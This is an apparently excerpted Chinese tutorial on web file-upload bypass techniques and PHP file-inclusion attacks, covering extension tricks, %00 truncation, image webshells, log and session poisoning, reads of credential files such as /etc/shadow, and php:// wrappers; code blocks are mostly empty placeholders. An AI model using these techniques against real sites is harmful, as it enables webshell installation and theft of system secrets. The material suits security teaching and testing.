javascript代码进行检测,非常容易进行绕过。
1. 原理:
Web应用系统虽然对用户上传的文件进行了校验,但是校验是通过前端javascript代码完成的。由于恶意用户可以对前端javascript进行修改或者是通过抓包软件篡改上传的文件,就会导致基于js的校验很容易被绕过。

2. 如何判断当前页面使用前端is的验证方式:
前端验证通过以后,表单成功提交后会通过浏览器发出─条网络请求,但是如果前端验证不成功,则不会发出这项网络请求;可以在浏览器的网络元素中查看是否发出了网络请求。
3. 绕过方法:
- 删除或者禁用js:
火狐浏览器-->about:config-->JavaScriptenable-false (ajax) - 使用代理上传文件,Burp Suite;上传符合要求的文件类型,抓包修改文件类型。
3.1 删除js绕过:
直接删除代码中onsubmit事件中关于文件上传时验证上传文件的相关代码即可:

或者可以不加载所有js,还可以将html源码copy一份到本地,然后对相应代码进行修改,本地提交即可。
五、后端检测_后缀名检测漏洞:
1. 原理:
通常是针对文件的扩展名后缀进行检测,主要是通过黑白名单进行过滤检测,如果不符全过滤规则则不允许上传。

2. 黑名单:
2.1 原理:
黑名单检测:一般有个专门的
blacklist 文件,里面会包含常见的危险脚本文件。 例如: fckeditor 2.4.3 或之前版本的黑名单:

2.2 绕过方法:
解析漏洞
.htaccess文件解析漏洞- apache解析漏洞- IIS7.0 | IIS7.5 | Nginx的解析漏洞
- IIS6.0解析漏洞
截断上传
- 截断类型:PHP%00截断
- 截断原理:由于00代表结束符,所以会把00后面的所有字符都截断
- 截断条件:PHP版本小于5.3.4,PHP的magic_quotes_gpc为OFF状态
大小写绕过
比如:
aSp和pHp之类。
黑名单扩展名的漏网之鱼
比如:
asa和cer之类asp:asaceraspxjsp:jspxjspfphp:phpphp3php4php5phtmlphtexe:exee
利用Windows的命名机制
shell.php.shell.php空格shell.php:1.jpgshell. php::$DATAshell.php:1.jpg在windows中,后缀名后面的点和空格都会被删除掉。
双写绕过
有时候在检测时,后台会把敏感字符替换成空格,这个时候,我们可以使用双写进行绕过。比如:
pphphp
3. 白名单:
3.1 原理:
白名单检测:一般有个专门的
whitelist 文件,里面会包含的正常文件:JpgpngGIF
3.2 绕过方法:
解析漏洞
- .htaccess文件解析漏洞
- apache解析漏洞
- IIS7.0 | IIS7.5 | Nginx的解析漏洞
- IIS6.0解析漏洞
截断上传
- 截断类型:PHP%00截断
- 截断原理:由于00代表结束符,所以会把00后面的所有字符都截断
- 截断条件:PHP版本小于5.3.4,PHP的magic_quotes_gpc为OFF状态
六、后端检测_00截断:
1. 原理:
虽然web应用做了校验,但是由于文件上传后的
路径用户可以控制,攻击者可以利用手动添加字符串标识符0X00的方式来将后面的拼接的内容进行截断,导致后面的内容无效,而且后面的内容又可以帮助我们绕过黑白名单的检测。
2. 绕过思路:
在
C语言中,空字符有一个特殊含义,代表字符串的拼接结束。 这里我们使用的是php语言,属于高级语言,底层靠C语言来实现的,也就是说空字符的字符串拼接结束功能在PHP中也能实现。但是我们在URL中不能直接使用空,这样会造成无法识别;我们通过查看ASCII对照表,发现ASCII对照表第一个就空字符,它对应的16进制是00,这里我们就可以用16进制的00来代替空字符,让它截断后面的内容。
使用burpsuite进行抓包,因为这里是通过URL进行传递的文件上传后存储路径,所以需要对16进制的00进行URL编码,编码的结果就是%00,通过这种方式,就可以%00截断后面的内容,让拼接的文件名不再进行生效:

七、后端检测_MIME检测:
1. 什么是MIME:
MIME(Multipurpose Internet Mail Extensions)多用途互联网邮件扩展类型。是设定某种扩展名的文件用一种应用程序来打开的方式类型,当该扩展名文件被访问的时候,浏览器会自动使用指定应用程序来打开。
绕过上传限制-服务端绕过MIME检测:

2. 常见的MIME类型:
text/plain(纯文本)text/html(HTML文档)text/javascript(js代码)application/xhtml+xml(XHTML文档)image/gif(GIF图像)image/jpeg(JPEG图像)image/png(PNG图像)video/mpeg(MPEG动画)application/octet-stream(二进制数据)application/pdf(PDF文档)
3. 检测方式:
在文件上传过程中,服务端会针对我们的上传的文件生成一个数组,这个数组其中有一项就是这个文件的类型
file_type;服务端对文件进行检测时,就是通过检测脚本中的黑白名单和这个数组中的file_type进行对比,如果符合要求就允许上传这个文件。

4. MIME绕过的原理:
部分Web应用系统判定文件类型是通过
content-type字段,黑客可以通过抓包,将content-type字段改为常见的图片类型,如image/gif,从而绕过校验。
八、后端检测_文件头检测漏洞:
1. 原理:
在每一个文件(包括图片,视频或其他的非ASCII文件)的开头(十六进制表示)实际上都有一片区域来显示这个文件的实际用法,这就是文件头标志。我们可以通过16进制编辑器打开文件,添加服务器允许的文件头以绕过检测。
2. 常见的文件头:
注意:下面的文件头的格式是16进制的格式:
GIF:47 49 46 38 39 61 png:89 50 4E 47 0D 0A 1A 0A JPG:FF D8 FF E0 00 10 4A 46 49 46
在进行文件头绕过时,我们可以把上面的文件头添加到我们的一句话木马内容最前面,达到绕过文件头检测的目的。
九、后端检测_内容检测图片马绕过:
1. 漏洞原理:
一般文件内容验证使用
getimagesize函数检测,会判断文件是否是一个有效的文件图片,如果是,则允许上传,否则的话不允许上传。 本实验就是将一句话木马插入到一个[合法]的图片文件当中,然后用webshell管理工具进行远程连接。
2. 图片马制作:
准备一张图片,这里为a.png,和一个一句话木马,通过以下命令合成一个图片马3.php: a.php内容:
1 | JAVASCRIPT |
复制

命令:
1 | JAVASCRIPT |
复制

注:这条命令的意思是:通过copy命令,把a.png图片文件,以二进制文件形式添加到a.php文件中,以ASCII文本文件形式输出为3.php文件。
3. 解析图片马:
一般解析图片马需要结合
解析漏洞或者文件包含才能解析图片马;
十、解析漏洞:
1. .htaccess文件解析漏洞:
1.1 漏洞利用前提::
web具体应用没有禁止.htaccess文件的上传,同时web服务器提供商允许用户上传自定义的
.htaccess文件。
1.2 原理:
.htaccess文件(或者"分布式配置文件"),全称是Hypertext Access(超文本入口)。提供了针对目录改变配置的方法,即,在一个特定的文档目录中放置一个包含一个或多个指令的文件,以作用于此目录及其所有子目录。作为用户,所能使用的命令受到限制。管理员可以通过Apache的AllowOverride指令来设置。
1.3 利用方式:
上传覆盖
.htaccess文件,重写解析规则,将上传的带有脚本马的图片以脚本方式解析。
1.4 .htaccess文件内容:
.htaccess文件解析规则的增加,是可以按照组合的方式去做的,不过具体得自己多测试。
1 | JAVASCRIPT |
复制
2. Apache解析漏洞:
2.1 漏洞原理:
Apache解析文件的规则是从右到左开始判断解析,如果后缀名为不可识别文件解析,就再往左判断。比如test.php.a.b的“.a”和“.b”这两种后缀是apache不可识别解析,apache就会把test.php.a.b解析成test.php。
2.2 影响版本:
apache 1.x apache 2.2.x
3. IIS6.0解析漏洞:
IIS6.0解析漏洞分两种: 1、目录解析: 以xx.asp命名的文件夹里的文件都将会被当成ASP文件执行。 2、文件解析:xx.asp;.jpg像这种畸形文件名在;后面的直接被忽略,也就是说当成xx.asp文件执行。
IIS6.0 默认的可执行文件除了asp还包含这三种 .asa .cer .cdx。
4. IIS7.0 | IIS7.5 | Nginx的解析漏洞:
4.1 原理:
Nginx拿到文件路径(更专业的说法是URI)/test.jpg/test.php后,一看后缀是.php,便认为该文件是php文件,转交给php去处理。php一看/test.jpg/test.php不存在,便删去最后的/test.php,又看/test.jpg存在,便把/test.jpg当成要执行的文件了,又因为后缀为.jpg,php认为这不是php文件,于是返回Access denied。 这其中涉及到php的一个选项:cgi.fix_pathinfo,该值默认为1,表示开启。开启这一选项PHP可以对文件路径进行修理。
举个例子,当php遇到文件路径/1.jpg/2.txt/3.php时,若/1.jpg/2.txt/3.php不存在,则会去掉最后的/3.php,然后判断/1.jpg/2.txt是否存在,若存在,则把/1.jpg/2.txt当做文件/1.jpg/2.txt/3.php,若/1.jpg/2.txt仍不存在,则继续去掉/2.txt,以此类推。
4.2 漏洞形式:
1 | APACHE |
4.3 另外两种解析漏洞:
1 | APACHE |
十一、条件竞争漏洞:
条件竞争漏洞是一种服务器端的漏洞,由于服务器端在处理不同用户的请求时是并发进行的,因此,如果并发处理不当或相关操作逻辑顺序设计的不合理时,将会导致此类问题的发生。
上传文件源代码里没有校验上传的文件,文件直接上传,上传成功后才进行判断:如果文件格式符合要求,则重命名,如果文件格式不符合要求,将文件删除。
由于服务器并发处理(同时)多个请求,假如a用户上传了木马文件,由于代码执行需要时间,在此过程中b用户访问了a用户上传的文件,会有以下三种情况:
1.访问时间点在上传成功之前,没有此文件。
2.访问时间点在刚上传成功但还没有进行判断,该文件存在。
3.访问时间点在判断之后,文件被删除,没有此文件。
十二、二次渲染漏洞:
1. 二次渲染原理:
在我们上传文件后,网站会对图片进行二次处理(格式、尺寸要求等),服务器会把里面的内容进行替换更新,处理完成后,根据我们原有的图片生成一个新的图片并放到网站对应的标签进行显示。
2. 绕过:
1、配合文件包含漏洞: 将一句话木马插入到网站二次处理后的图片中,也就是把一句话插入图片在二次渲染后会保留的那部分数据里,确保不会在二次处理时删除掉。这样二次渲染后的图片中就存在了一句话,在配合文件包含漏洞获取webshell。 2、可以配合条件竞争: 这里二次渲染的逻辑存在漏洞,先将文件上传,之后再判断,符合就保存,不符合删除,可利用条件竞争来进行爆破上传
3. 如何判断图片是否进行了二次处理?
对比要上传图片与上传后的图片大小,使用
16进制编辑器打开图片查看上传后保留了哪些数据,查看那些数据被改变。
文件包含漏洞
文件包含漏洞概述
和SQL注入等攻击方式一样,文件包含漏洞也是一种注入型漏洞,其本质就是输入一段用户能够控制的脚本或者代码,并让服务端执行。
什么叫包含呢?以PHP为例,我们常常把可重复使用的函数写入到单个文件中,在使用该函数时,直接调用此文件,而无需再次编写函数,这一过程叫做包含。
有时候由于网站功能需求,会让前端用户选择要包含的文件,而开发人员又没有对要包含的文件进行安全考虑,就导致攻击者可以通过修改文件的位置来让后台执行任意文件,从而导致文件包含漏洞。
以PHP为例,常用的文件包含函数有以下四种include(),require(),include_once(),require_once()
区别如下:
1 | require():找不到被包含的文件会产生致命错误,并停止脚本运行 |
漏洞成因分析
利用文件包含,我们通过include函数来执行phpinfo.php页面,成功解析
将phpinfo.php文件后缀改为txt后进行访问,依然可以解析:
将phpinfo.php文件后缀改为jpg格式,也可以解析:
可以看出,include()函数并不在意被包含的文件是什么类型,只要有php代码,都会被解析出来。
在文件上传漏洞的总结中,上传了一个jpg格式的一句话木马,如果网站有文件包含漏洞,jpg文件就可以被当做php文件解析,所以文件上传漏洞通常配合文件包含使用。
现在我们将phpinfo.jpg的内容改成一段文字:hello world!
再次进行访问,可以读出文本内容
利用这个特性,我们可以读取一下包含敏感信息的文件。
本地文件包含漏洞(LFI)
能够打开并包含本地文件的漏洞,我们称为本地文件包含漏洞(LFI)
测试网页包含如下代码:
1 |
|
网站利用文件包含功能读取一些php文件,例如phpinfo:
利用该代码,我们可以读取一些系统本地的敏感信息。
例如:C:\Windows\system.ini文件。
(1)使用绝对路径
使用绝对路径直接读取:
(2)使用相对路径进行读取
通过./表示当前位置路径,…/表示上一级路径位置,在linux中同样适用。
例如当前页面所在路径为C:\Apache24\htdocs\,我们需要使用…/退到C盘再进行访问,构造路径如下:
…/…/windows/system.ini
(3)一些常见的敏感目录信息路径:
Windows系统:
C:\boot.ini //查看系统版本C:\windows\system32\inetsrv\MetaBase.xml //IIS配置文件C:\windows\repair\sam //存储Windows系统初次安装的密码C:\ProgramFiles\mysql\my.ini //Mysql配置C:\ProgramFiles\mysql\data\mysql\user.MYD //MySQL root密码C:\windows\php.ini //php配置信息
Linux/Unix系统:
``/etc/password //账户信息 /etc/shadow //账户密码信息 /usr/local/app/apache2/conf/httpd.conf //Apache2默认配置文件 /usr/local/app/apache2/conf/extra/httpd-vhost.conf //虚拟网站配置 /usr/local/app/php5/lib/php.ini //PHP相关配置 /etc/httpd/conf/httpd.conf //Apache配置文件 /etc/my.conf //mysql配置文件`
包含Apache日志文件
有时候网站存在文件包含漏洞,但是却没有文件上传点。这个时候我们还可以通过利用Apache的日志文件来生成一句话木马。
前提:知道日志文件可读和路径

在用户发起请求时,服务器会将请求写入access.log,当发生错误时将错误写入error.log,
当我们正常访问一个网页时,如`http://127.0.0.1/phpinfo.php,access日志会进行记录,如下图所示:

如果我们访问一个不存在的资源,也一样会进行记录,例如访问
127.0.0.1
网页会显示403
但查看日志会发现被成功记录但被编码了,如下:
我们再次进行访问,并使用burp抓包,发现被编码

我们将报文修改回去,再进行发送即可

此时再查看access日志,正确写入php代码:

再通过本地文件包含漏洞访问,即可执行
我们可以在此处写入一句话木马,再使用webshell管理工具进行连接。
包含SESSION文件
可以先根据尝试包含到SESSION文件,在根据文件内容寻找可控变量,在构造payload插入到文件中,最后包含即可。
利用条件:
找到Session内的可控变量
Session文件可读写,并且知道存储路径
php的session文件的保存路径可以在phpinfo的session.save_path看到。
session常见存储路径:
/var/lib/php/sess_PHPSESSID
/var/lib/php/sess_PHPSESSID
/tmp/sess_PHPSESSID
/tmp/sessions/sess_PHPSESSID
session文件格式:sess_[phpsessid],而phpsessid在发送的请求的cookie字段中可以看到。
远程文件包含(RFI)
如果PHP的配置选项allow_url_include、allow_url_fopen状态为ON的话,则include/require函数是可以加载远程文件的,这种漏洞被称为远程文件包含(RFI)

1 |
|
访问本地site目录下的phpinfo.php文件:
该页面并没有对$path做任何过滤,因此存在文件包含漏洞。
我们在远端Web服务器/site/目录下创建一个test.php文件,内容为phpinfo(),利用漏洞去读取这个文件。
但是代码会给我们输入的路径后面加上’/phpinfo.php’后缀,如果php版本小于5.3.4,我们可以尝试使用%00截断,这里php版本为7.3.4,不适用。
还有一种截断方法就是?号截断,在路径后面输入?号,服务器会认为?号后面的内容为GET方法传递的参数,成功读取test.php如下:
如果test.php是恶意的webshell文件,那么利用该漏洞就可以获取到服务器权限。
五、PHP伪协议
PHP内置了很多URL风格的封装协议,可用于类似fopen()、copy()、file_exists()和filesize()的文件系统函数
如下所示

1.file://协议
file:// 用于访问本地文件系统,在CTF中通常用来读取本地文件的且不受allow_url_fopen与allow_url_include的影响
file:// [文件的绝对路径和文件名]
2.php://协议
php:// 访问各个输入/输出流(I/O streams),在CTF中经常使用的是php://filter和php://input
php://filter用于读取源码。
php://input用于执行php代码。
php://filter 读取源代码并进行base64编码输出,不然会直接当做php代码执行就看不到源代码内容了。
利用条件:
allow_url_fopen :off/on
allow_url_include:off/on
例如有一些敏感信息会保存在php文件中,如果我们直接利用文件包含去打开一个php文件,php代码是不会显示在页面上的,例如打开当前目录下的2.php:
他只显示了一条语句,这时候我们可以以base64编码的方式读取指定文件的源码:
输入
php://filter/convert.base64-encode/resource=文件路径
得到2.php加密后的源码:
再进行base64解码,获取到2.php的完整源码信息:
php://input 可以访问请求的原始数据的只读流, 将post请求中的数据作为PHP代码执行。当传入的参数作为文件名打开时,可以将参数设为php://input,同时post想设置的文件内容,php执行时会将post内容当作文件内容。从而导致任意代码执行。
利用条件:
allow_url_fopen :off/on
allow_url_include:on
利用该方法,我们可以直接写入php文件,输入file=php://input,然后使用burp抓包,写入php代码:
发送报文,可以看到本地生成了一句话木马:
3.ZIP://协议
zip:// 可以访问压缩包里面的文件。当它与包含函数结合时,zip://流会被当作php文件执行。从而实现任意代码执行。
zip://中只能传入绝对路径。
要用#分割压缩包和压缩包里的内容,并且#要用url编码成%23(即下述POC中#要用%23替换)
只需要是zip的压缩包即可,后缀名可以任意更改。
